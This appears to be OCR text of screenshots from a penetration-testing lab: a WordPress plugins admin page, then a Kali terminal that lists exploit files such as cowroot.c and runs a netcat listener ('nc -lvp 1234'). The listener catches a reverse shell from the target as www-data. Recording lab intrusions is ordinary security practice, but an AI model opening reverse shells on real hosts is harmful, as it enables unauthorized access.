 Screen Options Help
WordPress 4.7.3 is available! Please update now.
Plugins Add New
All (3) | Active (1) | Inactive (2) | Update Available (1)
Search Installed Plugins
Bulk Actions Apply
3 items
Plugin Description
Akismet
Activate | Edit | Delete
Used by millions, Akismet is quite possibly the best way in the
spam. It keeps your site protected from spam even while you
this description, 2) Sign up for an Akismet API key, and 3) Go to
Version 3.0.1 | By Automattic | Visit plugin site
There is a new version of Akismet available. View version 3.3 details or update now.
Hello Dolly
Activate | Edit | Delete
This is not just a plugin, it symbolizes the hope and enthusiasm
most famously by Louis Armstrong: Hello, Dolly. When activated
upper right of your admin screen on every page.
Version 1.6 | By Matt Mullenweg | Visit plugin site
Mail Masta
Deactivate | Edit
Mail Masta is email marketing plugin for Wordpress.
Version 1.0 | By Mail Masta
40762.c cowroot.c dh3S7zKA
php
shell.txt shell.txt.1 shell2.txt
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.52: inverse host lookup failed: Unknown host
connect to [10.0.2.33] from (UNKNOWN) [10.0.2.52] 52478
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
10:16:18 up 3:03, 0 users, load average: 10.00, 9.51, 8.34
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$